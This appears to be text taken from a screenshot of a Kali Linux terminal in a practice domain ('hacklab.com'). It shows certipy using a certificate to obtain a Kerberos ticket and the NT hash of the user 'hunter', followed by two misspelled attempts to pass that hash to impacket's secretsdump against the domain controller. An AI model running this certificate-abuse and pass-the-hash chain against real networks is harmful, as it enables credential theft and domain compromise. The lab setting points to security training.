 rdp@kali: ~
File Actions Edit View Help
┌──(rdp㉿kali)-[~]
└─$ certipy -auth -pfx cert.pfx -dc-ip 192.168.136.10
Certipy v4.3.0 - by Oliver Lyak (ly4k)
usage: certipy [-v] [-h] {account,auth,ca,cert,find,forge,ptt,relay,req,shadow,template} ...
certipy: error: argument action: invalid choice: 'cert.pfx' (choose from 'account', 'auth', 'ca', 'cert', 'find', 'forge', 'ptt', 'relay', 'req', 'shadow', 'template')
┌──(rdp㉿kali)-[~]
└─$ certipy auth -pfx cert.pfx -dc-ip 192.168.136.10
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Using principal: hunter@hacklab.com
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'hunter.ccache'
[*] Trying to retrieve NT hash for 'hunter'
[*] Got hash for 'hunter@hacklab.com': aad3b435b51404eeaad3b435b51404ee:043e5ebb8c18439fb9588549c7a95a8d
┌──(rdp㉿kali)-[~]
└─$ impacket-secretsdupm -hashes aad3b435b51404eeaad3b435b51404ee:043e5ebb8c18439fb9588549c7a95a8d HACKLAB/hunter@192.168.136.10
Command 'impacket-secretsdupm' not found, did you mean:
command 'impacket-secretsdump' from deb python3-impacket
Try: sudo apt install <deb name>
┌──(rdp㉿kali)-[~]
└─$ impacket-secretsdupm -hashes aad3b435b51404eeaad3b435b51404ee:043e5ebb8c18439fb9588549c7a95a8d HACKLAB/hunter@192.168.136.10
KALI LINUX
"the quieter you become, the more you are able to hear"